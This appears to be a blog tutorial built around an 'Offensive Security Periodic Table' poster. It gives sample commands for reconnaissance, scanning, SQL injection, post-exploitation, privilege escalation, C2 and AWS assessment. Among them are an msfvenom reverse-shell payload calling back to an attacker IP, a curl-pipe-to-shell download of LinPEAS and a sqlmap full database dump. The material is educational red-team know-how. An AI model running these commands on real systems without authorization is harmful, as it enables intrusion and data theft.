Listen to this Post
Introduction:

The cybersecurity landscape is constantly evolving, requiring professionals to master a vast arsenal of tools and techniques. The Offensive Security Periodic Table, as highlighted at events like BSides Tirana, serves as an iconic visual roadmap, categorizing 118 essential tools for penetration testers and red teamers. This article deconstructs this invaluable resource, providing practical commands and tutorials to transform this reference from a poster into a functional part of your daily workflow.
Learning Objectives:
- Identify and understand the core tool categories within the Offensive Security Periodic Table.
- Execute fundamental commands for key reconnaissance, exploitation, and post-exploitation tools.
- Implement practical command-line snippets to integrate these tools into a real-world offensive security workflow.
You Should Know:
1. Reconnaissance & OSINT Gathering
The initial phase of any engagement involves gathering intelligence. Tools like `theHarvester` and `Amass` are staples in this category.
 Using theHarvester to enumerate emails and subdomains
theHarvester -d example.com -l 500 -b google

Using Amass for passive subdomain enumeration and network mapping
amass enum -passive -d example.com -o subdomains.txt
Step-by-step guide: The `theHarvester` command queries Google (-b google) for information related to `example.com` (-d), limiting results to 500 (-l). The `Amass` command performs a passive reconnaissance scan (-passive) to discover subdomains without sending traffic directly to the target, outputting the results to a file (-o). These commands form the bedrock of your information gathering process.
2. Vulnerability Scanning
Identifying potential weaknesses is critical. `Nmap` is the undisputed king of network discovery and security auditing.
 Nmap SYN Stealth Scan with service version detection
nmap -sS -sV -O -T4 192.168.1.0/24

Nmap NSE script scan for common vulnerabilities
nmap --script vuln -sV 192.168.1.50
Step-by-step guide: The first command (-sS) executes a stealthy SYN scan, attempts to determine service versions (-sV), and guesses the operating system (-O) on an entire subnet at an aggressive timing (-T4). The second command leverages Nmap’s powerful scripting engine (NSE) to run all scripts categorized as `vuln` against a specific target to check for known vulnerabilities.
3. Web Application Exploitation
Tools like `SQLmap` automate the process of detecting and exploiting SQL injection flaws.
 SQLmap to test a URL parameter for SQLi
sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" --batch

SQLmap to automatically dump the entire database
sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" --batch --dump-all
Step-by-step guide: The `-u` parameter specifies the target URL. The `–batch` flag runs the tool in non-interactive mode, using default options. The second command escalates from detection to exploitation by adding --dump-all, which attempts to extract the entire database content. Always use on authorized systems only.
4. Post-Exploitation & Lateral Movement
Once initial access is gained, frameworks like Metasploit and built-in Windows commands are used to expand control.
 Metasploit: Generating a Windows payload
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.5 LPORT=4444 -f exe > payload.exe

Windows: Checking system network connections for lateral movement planning
netstat -ano
Step-by-step guide: `Msfvenom` generates a payload (-p) that calls back to the attacker’s IP (LHOST) on a specified port (LPORT), outputting it as an executable (-f exe). On a compromised Windows system, `netstat -ano` displays all active connections and listening ports, along with the Process ID (-o) that owns them, crucial for understanding network topography.
5. Privilege Escalation
Identifying misconfigurations is key to elevating privileges. Scripts like `LinPEAS` and Windows commands automate this discovery.
 On Linux: Download and run LinPEAS
curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh

On Windows: Check for applied patches and hotfixes
systeminfo | findstr /B /C:"OS Name" /C:"OS Version" /C:"Hotfix(s)"
Step-by-step guide: The Linux command fetches the latest `linpeas.sh` script from GitHub and pipes it directly to the shell for execution, automatically checking for dozens of privilege escalation vectors. The Windows command filters the `systeminfo` output to show only the OS name, version, and installed patches, helping identify missing updates that could be exploited.
6. Command & Control (C2) Frameworks
C2 frameworks like Covenant provide a centralized platform for managing compromised hosts.
 Covenant: Starting the Covenant server on a Linux attacker machine
sudo dotnet run --project /Covenant/Covenant
Step-by-step guide: This command, run from the Covenant project directory, uses the `dotnet` runtime to start the C2 server. Once running, operators can access the web interface to generate listeners, create payloads (Grunts), and interact with compromised systems in a graphical, collaborative environment.
7. Cloud Security Assessment
With cloud adoption, tools like `Pacu` are essential for assessing the security of AWS environments.
 Within the Pacu CLI: Enumerating EC2 instances
run ec2__enum

Executing the IAM privilege escalation module
run iam__privesc_scan
Step-by-step guide: After installing and configuring Pacu with AWS keys, you enter its interactive CLI. The `run ec2__enum` command enumerates all EC2 instances in the configured account. The `run iam__privesc_scan` module automatically checks for a wide range of IAM misconfigurations that could allow an attacker to escalate their privileges within the cloud environment.
What Undercode Say:
- The Periodic Table is more than a cheat sheet; it’s a curriculum for offensive security proficiency. Mastering even a fraction of these tools significantly elevates a practitioner’s capability.
- True expertise lies not in knowing every tool exists, but in understanding the underlying principles they represent—reconnaissance, exploitation, persistence—and knowing which tool to apply at the right time.
The value of this structured reference cannot be overstated. It demystifies the sprawling toolset of modern red teaming, providing a logical framework for learning and application. It encourages a mindset of continuous exploration, pushing professionals to move beyond their comfort zones and integrate new methodologies. Ultimately, it symbolizes the collective knowledge of the community, a reminder that strength in cybersecurity comes from shared resources and collaboration, much like the event where it was showcased.
Prediction:
The consolidation and categorization of offensive tools, as seen in the Periodic Table, will accelerate the professionalization and standardization of red teaming. This will lower the barrier to entry for new analysts while simultaneously raising the baseline skill level required for advanced roles. In the future, we can expect AI to be integrated directly into these frameworks, automating tool selection and payload generation based on real-time reconnaissance data, making sophisticated attack chains faster and more adaptive than ever before. This will force a corresponding evolution in defensive AI, leading to an automated arms race within the cybersecurity domain.
🎯Let’s Practice For Free:
IT/Security Reporter URL:
Reported By: https://lnkd.in/p/dtnxJijq – Hackers Feeds
Extra Hub: Undercode MoN
Basic Verification: Pass ✅


